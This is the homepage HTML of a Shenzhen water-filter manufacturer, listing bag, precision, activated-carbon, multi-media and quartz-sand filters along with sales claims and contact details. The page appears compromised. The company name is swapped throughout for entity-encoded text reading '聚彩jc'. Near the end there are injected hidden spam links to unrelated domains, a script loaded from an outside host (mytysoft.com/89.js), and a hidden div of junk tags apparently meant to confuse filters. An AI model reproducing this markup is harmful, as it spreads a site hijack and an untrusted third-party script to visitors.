 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del 